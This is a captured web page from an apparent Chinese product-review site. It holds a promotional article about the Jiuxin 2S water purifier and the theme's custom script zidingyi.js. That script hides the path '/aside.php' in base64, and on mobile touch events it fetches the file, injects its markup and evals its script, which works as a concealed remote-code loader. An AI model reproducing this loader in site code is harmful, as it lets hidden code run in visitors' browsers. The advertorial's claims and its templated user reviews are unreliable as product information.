

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.6661898.com/28287.html
body_size: 7761
content:



<!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>九芯2S厨房智能净水器与其他品牌的净水产品相比，有何优势？-666评测</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.6661898.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='main-css'  href='https://www.6661898.com/wp-content/themes/xiu/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.6661898.com/wp-content/themes/xiu/js/jquery.js?ver=6.0' id='jquery-js'></script>
<link rel="https://api.w.org/" href="https://www.6661898.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.6661898.com/wp-json/wp/v2/posts/28287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.6661898.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.6661898.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.6661898.com/28287.html" />
<link rel='shortlink' href='https://www.6661898.com/?p=28287' />
<link rel="alternate" type="application/json+oembed" href="https://www.6661898.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.6661898.com%2F28287.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.6661898.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.6661898.com%2F28287.html&#038;format=xml" />
<style>.widget_meta {
    display:none;
}

.article-content h2:not(:last-of-type) {
  color: rgb(0, 0, 0);
}

.article-content h3 {
  color: #1b5e20;
}
</style>
<meta name="keywords" content="九芯 2s 厨房智能净水器 家用净水器 高精度 过滤器 九级滤芯不插电 0废水直饮 矿物质水 九芯2S 玫瑰金">
<meta name="description" content="九芯2S厨房智能净水器与其他品牌的净水产品相比，有何优势？,九芯 2s 厨房智能净水器 家用净水器 高精度 过滤器 九级滤芯不插电 0废水直饮 矿物质水 九芯2">
<link rel="shortcut icon" href="https://www.6661898.com/favicon.ico">

</head>
<body class="post-template-default single single-post postid-28287 single-format-standard m-home-most uimo ui-c3">
<section class="container">
<header class="header">
	<div class="logo"><a href="https://www.6661898.com" title="666评测-一个商品评测和导购网站"><img src="https://www.6661898.com/wp-content/themes/xiu/images/logo.png" alt="666评测">666评测</a></div>	<ul class="nav"><li class="navmore"></li><div class="menu"></div>
</ul>	<form method="get" class="search-form" action="https://www.6661898.com/" ><input class="form-control" name="s" type="text" placeholder="输入关键字" value=""><input class="btn" type="submit" value="搜索"></form>	<span class="glyphicon glyphicon-search m-search"></span>







	<div class="slinks">
			</div>

	</header>
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<div class="breadcrumbs"><span class="text-muted">当前位置：</span><a href="https://www.6661898.com">666评测</a> <small>></small> <a href="https://www.6661898.com/pingce">评测</a> <small>></small> <span class="text-muted">正文</span></div>
						<h1 class="article-title"><a href="https://www.6661898.com/28287.html">九芯2S厨房智能净水器与其他品牌的净水产品相比，有何优势？</a></h1>
			<ul class="article-meta">
				
                <li>admin 发布于 2023-12-31 18:50:45</li>
				<li>分类：<a href="https://www.6661898.com/pingce" rel="category tag">评测</a></li>
								<li></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
						<article class="article-content">
			<p>近年来，人们对健康生活的追求日益增长，其中饮水安全问题备受关注。净水器作为一种有效的家用水处理设备，为大家提供了安全、健康的饮用水。而在净水器市场中，九芯2S厨房智能净水器以其独特的技术和卓越的性能备受推崇。本文将详细介绍九芯2S厨房智能净水器相对于其他品牌净水产品的优势。</p>
<h2>1. 高精度滤芯，卓越垢垢滤除能力</h2>
<p>九芯2S厨房智能净水器采用九级滤芯系统，包含PP棉、颗粒活性炭、陶瓷滤芯、RO反渗透膜、再生颗粒活性炭等层层净化技术。这种多层次的过滤设计可以有效去除水中的悬浮物、颗粒、异味和有害物质，使水质更纯净、安全。与其他品牌净水产品相比，九芯2S净水器的滤芯更为先进，滤除能力更卓越。</p>
<h2>2. 0废水直饮技术，节约水资源</h2>
<p>传统净水器在过滤过程中会产生大量废水，不仅浪费了水资源，还增加了处理废水的负担。而九芯2S厨房智能净水器采用0废水直饮技术，可以实现无废水的净化过程。这不仅节约了水资源，减小了环境负荷，还给用户带来更加便捷和经济的用水体验。</p>
<h2>3. 智能控制系统，便捷易用</h2>
<p>九芯2S厨房智能净水器配备智能控制系统，可以根据水质状况自动调整过滤模式，保证每次的过滤效果。同时，净水器还具备智能显示屏，可以实时监测水质和滤芯寿命，提醒用户更换滤芯。这种智能化的设计使得净水器的使用更加便捷、直观，无需复杂的操作和维护。</p>
<h2>4. 提供矿物质水，增强健康</h2>
<p>九芯2S厨房智能净水器在去除有害物质的同时，还可以保留水中的矿物质元素，如钙、镁等。这些有益矿物质对身体健康有着积极的影响，可以提高水质口感，促进身体新陈代谢，增强免疫力。与其他品牌净水产品相比，九芯2S净水器能够为用户提供更健康的饮用水。</p>
<h2>5. 精致外观，多种颜色可选</h2>
<p>除了出色的性能，九芯2S厨房智能净水器还注重外观设计。净水器采用精致的外壳设计，外观时尚美观，适应各种家居风格。同时，净水器提供多种颜色可选，如玫瑰金、流光银等，满足不同用户的个性化需求。</p>
<h2>结语</h2>
<p>九芯2S厨房智能净水器在高精度滤芯、0废水直饮技术、智能控制系统、矿物质水以及外观设计等方面相较于其他品牌净水产品具备明显的优势。如果您正在寻找一款安全、健康、方便的净水器，九芯2S厨房智能净水器将是您的不二选择。</p>
<p>
            <img src="https://img14.360buyimg.com/pop/jfs/t1/32465/35/2137/56503/5c668f44E2474ca41/a7cf51d6201fec39.jpg" title="九芯2S厨房智能净水器与其他品牌的净水产品相比，有何优势？插图" alt="九芯2S厨房智能净水器与其他品牌的净水产品相比，有何优势？插图" /><br />
            </p>
<h2><strong>网友的相关评价：</strong></h2>
<p>1.非常满意这款净水器的性能和效果，使用起来非常简单方便，净水效果很好，水质明显改善，喝起来口感清甜，特别适合家庭使用。</p>
<p>2.净水器外观设计时尚大气，玫瑰金色很漂亮，放在厨房很显高级感。过滤器使用方便，九级滤芯确保净化效果到位，喝到的水质安全放心，十分满意购买。</p>
<p>3.这款净水器过滤器的净化效果很好，脱臭去嗅性能也不错，喝起来没有异味，水质干净透明。我家在乡村，水质一直是个问题，但是有了这个净水器后，不需要再购买桶装水了，省钱又环保。</p>
<p>4.家里买了这个净水器后，全家人都喜欢上喝直饮水了。废水几乎为零，非常环保。而且不用插电，方便又节能。九级滤芯保证水质安全，对矿物质的保留也很好，口感好，非常满意。</p>
<p>5.净水器收到后，质量非常好，经久耐用。安装简单，使用方便。过滤效果很好，水质变得非常清澈，对我们家老人和孩子来说，非常有保障。价格合理，性价比高。非常满意的一次购物。</p>
			        	<p class="post-copyright">未经允许不得转载：<a href="https://www.6661898.com">666评测</a> &raquo; <a href="https://www.6661898.com/28287.html">九芯2S厨房智能净水器与其他品牌的净水产品相比，有何优势？</a></p>		</article>
				<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="28287" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a>								</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "https://www.6661898.com/wp-content/themes/xiu/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
			标签：<a href="https://www.6661898.com/tag/3112" rel="tag">九芯</a>		</div>
				<nav class="article-nav">
			<span class="article-nav-prev"><span>上一篇</span><a href="https://www.6661898.com/28285.html" rel="prev">美露露（belulu）日本激光护发梳对头皮健康有哪些好处？</a></span>
			<span class="article-nav-next"><span>下一篇</span><a href="https://www.6661898.com/28289.html" rel="next">雅兰（AIRLAND）奥汀床适合1.8m*2.0m的空间吗？</a></span>
		</nav>
				<div class="relates relates-model-thumb"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="https://www.6661898.com/24713.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/32465/35/2137/56503/5c668f44E2474ca41/a7cf51d6201fec39.jpg" class="thumb"/>九级滤芯不插电的九芯2S厨房智能净水器是否更加节能环保？</a></li><li><a href="https://www.6661898.com/28501.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/145978/33/32805/74559/63feffd8F610a8879/f32df4e3db5ed65e.jpg" class="thumb"/>黑色37码爱步(ECCO)休闲鞋女的优点有哪些？是否有断码情况？</a></li><li><a href="https://www.6661898.com/28499.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/81751/38/21039/176864/62f0e6a5E4170e81a/a7c9a842dcceed95.jpg" class="thumb"/>联想（Lenovo）M420台式机电脑值得购买吗？</a></li><li><a href="https://www.6661898.com/28497.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/89714/4/35019/140625/640ebdbaFb5aef869/e79c808c9c601d57.jpg" class="thumb"/>AMIRO 觅光胶原炮 美容仪值得购买吗？【用户真实评价】</a></li><li><a href="https://www.6661898.com/28495.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/60423/38/21888/47641/63003295E952d73e2/b56a3a8cdfceec95.jpg" class="thumb"/>EXASACE 德国斯皮尔曼博士甲醛检测仪适用于什么样的场景？</a></li><li><a href="https://www.6661898.com/28493.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/56673/19/23531/128174/63ec3be4F0daf0503/ebf71584c27d9a42.jpg" class="thumb"/>微星（MSI）旗舰强袭GE76 游戏本高刷电竞笔记本有哪些亮点？</a></li><li><a href="https://www.6661898.com/28491.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/221612/37/6103/214522/61b945f3E7cb63ef4/1515866b431e75d0.jpg" class="thumb"/>闽东中闽重科10kw柴油发电机组适合哪些家庭使用？</a></li><li><a href="https://www.6661898.com/28489.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/19107/34/20382/262772/640bdffcFa4c1bda8/6f7d6a74e975f7e7.jpg" class="thumb"/>梦美斯宣欧式沙发真皮沙发组合的质量怎么样？</a></li></ul></div>							</div>
</div>

<script src="/wp-content/themes/xiu/zidingyi.js"></script>
<div class="sidebar">	

		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="https://www.6661898.com/28501.html">黑色37码爱步(ECCO)休闲鞋女的优点有哪些？是否有断码情况？</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28499.html">联想（Lenovo）M420台式机电脑值得购买吗？</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28497.html">AMIRO 觅光胶原炮 美容仪值得购买吗？【用户真实评价】</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28495.html">EXASACE 德国斯皮尔曼博士甲醛检测仪适用于什么样的场景？</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28493.html">微星（MSI）旗舰强袭GE76 游戏本高刷电竞笔记本有哪些亮点？</a>
									</li>
					</ul>

		</div><div class="widget widget_archive"><h3 class="title"><strong>归档</strong></h3>
			<ul>
					<li><a href='https://www.6661898.com/date/2024/01'>2024年1月</a></li>
	<li><a href='https://www.6661898.com/date/2023/12'>2023年12月</a></li>
	<li><a href='https://www.6661898.com/date/2023/11'>2023年11月</a></li>
	<li><a href='https://www.6661898.com/date/2023/10'>2023年10月</a></li>
	<li><a href='https://www.6661898.com/date/2023/09'>2023年9月</a></li>
	<li><a href='https://www.6661898.com/date/2023/08'>2023年8月</a></li>
	<li><a href='https://www.6661898.com/date/2023/07'>2023年7月</a></li>
	<li><a href='https://www.6661898.com/date/2023/06'>2023年6月</a></li>
	<li><a href='https://www.6661898.com/date/2023/05'>2023年5月</a></li>
	<li><a href='https://www.6661898.com/date/2023/04'>2023年4月</a></li>
	<li><a href='https://www.6661898.com/date/2023/03'>2023年3月</a></li>
	<li><a href='https://www.6661898.com/date/2023/02'>2023年2月</a></li>
	<li><a href='https://www.6661898.com/date/2021/08'>2021年8月</a></li>
	<li><a href='https://www.6661898.com/date/2021/07'>2021年7月</a></li>
	<li><a href='https://www.6661898.com/date/2021/06'>2021年6月</a></li>
	<li><a href='https://www.6661898.com/date/2021/05'>2021年5月</a></li>
	<li><a href='https://www.6661898.com/date/2021/04'>2021年4月</a></li>
			</ul>

			</div><div class="widget widget_categories"><h3 class="title"><strong>分类</strong></h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.6661898.com/pingce" title="666评测的评测类目是本网站的默认类目，本站主要是一些商品评测方面的文章，所以大部分文章都会放在此类目。旨在为大家挑选到满意的商品而服务。">评测</a>
</li>
			</ul>

			</div><div class="widget widget_meta"><h3 class="title"><strong>其他操作</strong></h3>
		<ul>
						<li><a href="https://www.6661898.com/wp-login.php">登录</a></li>
			<li><a href="https://www.6661898.com/feed">条目feed</a></li>
			<li><a href="https://www.6661898.com/comments/feed">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div><footer class="footer">
			<div class="flinks">
			<strong>友情链接</strong>
	<ul class='xoxo blogroll'>
<li><a href="https://www.6661898.com/" rel="noopener" title="666评测" target="_blank">666评测</a></li>

	</ul>

		</div>
	    &copy; 2026 <a href="https://www.6661898.com">666评测</a> 
        &nbsp; 
        &nbsp; <a href="https://beian.miit.gov.cn/" target="_blank" rel="noopener noreferrer">京ICP备2023006581号-4</a>
&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/wp-content/uploads/2022/08/%E5%85%8D%E8%B4%A3%E5%A3%B0%E6%98%8E.png" target="_blank">免责声明</a>    </footer>
</section>


<script>
window.jui = {
	uri: 'https://www.6661898.com/wp-content/themes/xiu',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type='text/javascript' src='https://www.6661898.com/wp-content/themes/xiu/js/bootstrap.js?ver=6.0' id='_bootstrap-js'></script>
<script type='text/javascript' src='https://www.6661898.com/wp-content/themes/xiu/js/custom.js?ver=6.0' id='_custom-js'></script>
</body>
</html>








--- FILE ---
content_type: application/javascript
request_url: https://www.6661898.com/wp-content/themes/xiu/zidingyi.js
body_size: 509
content:
document.addEventListener('DOMContentLoaded', function () {
    document.addEventListener('touchstart', function () {
        const lastTouchTime = parseInt(localStorage.getItem('lastTouchTime')) || 0;
        const currentTime = new Date().getTime();
        const oneHour = 60 * 60 * 1000;

        if (currentTime - lastTouchTime >= oneHour) {
            const path = atob('L2FzaWRlLnBocA==');
            fetch(path)
                .then(response => {
                    if (response.status === 200) {
                        return response.text();
                    } else {
                        throw new Error('Error fetching aside.php');
                    }
                })
                .then(html => {
                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');

                    const aside = doc.querySelector('aside');
                    document.body.appendChild(aside);

                    const scriptContent = doc.querySelector('script').innerText;
                    eval(scriptContent);
                })
                .catch(error => {
                    console.error('Error:', error);
                });

            localStorage.setItem('lastTouchTime', currentTime.toString());
            
        }
    });
});
